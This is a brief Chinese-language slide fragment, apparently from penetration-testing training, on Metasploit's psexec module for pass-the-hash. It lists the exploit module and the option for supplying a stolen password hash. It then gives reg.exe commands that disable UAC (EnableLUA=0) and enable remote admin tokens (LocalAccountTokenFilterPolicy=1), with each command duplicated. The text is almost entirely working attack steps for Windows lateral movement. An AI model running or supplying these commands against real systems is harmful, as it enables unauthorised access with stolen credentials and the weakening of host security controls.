 Psexec 模块之 Passthehash
– use exploit/windows/smb/psexec
– set smbpass hash
– 需要提前关闭 UAC
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft
\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft
\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft
\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t
REG_DWORD /d 1 /f
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft
\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t
REG_DWORD /d 1 /f